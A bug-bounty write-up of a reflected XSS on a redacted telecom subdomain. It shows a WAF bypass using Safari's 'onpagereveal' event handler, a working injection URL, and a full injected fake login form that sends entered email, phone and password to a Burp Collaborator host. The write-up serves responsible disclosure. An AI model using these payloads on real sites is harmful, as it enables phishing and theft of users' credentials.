Hello, I'm shellreaper again with a new story of how I found an interesting RXSS (Reflected Cross-Site Scripting )
Recon:
I started my regular recon routine (subdomain enumeration, archived urls , screenshots ,etc ) and I didn't found a lot of subdomains that have multiple features as the most of them were static so I needed to find some parameters that process user's input
I found a really interesting parameter that looked like this ( I can't disclose any of the details as the company's program is still private )
https://extras.redacted.com/en/Redacted1?udf1={INPUT}Exploitation & Escalation:
I started with a regular HTML Injection payload
<h1> ShellReaper </h1>works without any issues , so I started testing for XSS using this payload:
<img src=x onerror=alert(1);>and as expected I got a 403 response , so I started entering every part of the payload one by one to discover what actually triggers the WAF ( I couldn't identify the WAF as it responded with a plain 403 response)
I found what triggered it which was the event handler , which lead me to fuzz for other event handlers using burpsuite , I went to intruder set the variable as the event handler and fed it with the event handlers wordlist from portswigger
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
I found multiple event handlers that were accepted and what was interesting is they all work on Safari only , the one that caught my attention was :
onpagerevealthe reason was simply that it works without any conditions , just like onload but using safari , so I created the following payload:
https://extras.redacted.com/en/Redacted1?udf1=%3E%3Cbody%20onpagereveal=alert(document.location)%3Ewhich was executed successfully on my phone , I could alert (document.cookie) as it was blocked by the WAF , the triager asked if I could create a poc that leads to ATO or data theft to increase the severity , which lead me to create this payload after multiple attempts to bypass the waf
<body onpagereveal="(function(){try{var form=document.createElement('form');form.method='get'; form.action='https://BURPCOLLABORATOR/'; form.target='_blank';var tbl=document.createElement('table'); tbl.setAttribute('border','1'); tbl.setAttribute('cellpadding','6');function row(label,el){ var r=document.createElement('tr'); var a=document.createElement('td'); var b=document.createElement('td'); a.textContent=label; b.appendChild(el); r.appendChild(a); r.appendChild(b); return r; }var a1=document.createElement('input'); a1.type='text'; a1.name='t1'; a1.placeholder=' email'; a1.setAttribute('size','30');var a2=document.createElement('input'); a2.type='text'; a2.name='t2'; a2.placeholder=' phonenumber '; a2.setAttribute('size','30');var a3=document.createElement('input'); a3.type='text'; a3.name='t3'; a3.placeholder=' Password'; a3.setAttribute('size','30');tbl.appendChild(row('Email :', a1));tbl.appendChild(row('Phone Number :', a2));tbl.appendChild(row('Password :', a3));var r=document.createElement('tr'), td=document.createElement('td'); td.colSpan=2;var btn=document.createElement('button'); btn.type='submit'; btn.textContent='Login';td.appendChild(btn); r.appendChild(td); tbl.appendChild(r);form.appendChild(tbl);document.body.insertBefore(form, document.body.firstChild);}catch(e){console.warn(e);}})()">it's simply a form that steals the Email,Phone Number and Password then sends them to your server as a GET parameters , this is how the form looked like :

the report was accepted . and this is was how I found a reflected XSS on one of the largest telecommunications companies . see you in the next writeup

